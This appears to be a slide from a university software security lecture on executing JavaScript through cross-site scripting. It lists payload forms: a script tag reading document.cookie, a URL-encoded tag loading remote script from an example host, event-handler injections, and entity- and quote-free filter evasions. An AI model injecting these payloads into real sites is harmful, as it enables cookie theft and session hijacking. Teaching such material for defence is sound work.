 Executing JavaScript
• JavaScript can be executed and encoded in many different ways
– See Rsnake’s "XSS Cheat Sheet" at
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
– Simple: <script>alert(document.cookie);</script>
• Encoded: %3cscript src=http://www.example.com/malicious-
code.js%3e%3c/script%3e
• Event handlers:
– <body onload=alert('XSS')>
– <b onmouseover=alert('XSS')>click me!</b>
– <img src="http://url.to.file.which/not.exist" onerror=alert('XSS');>
• Image tag (with UTF-8 encoding):
– <img src=javascript:alert('XSS')>
– <img src=j&#X41vascript:alert('XSS')>
• No quotes
– <img%20src=x.js onerror= alert(String(/adam/).substring(1,5) )></img>
Adam Doupé, Software Security
ASU
276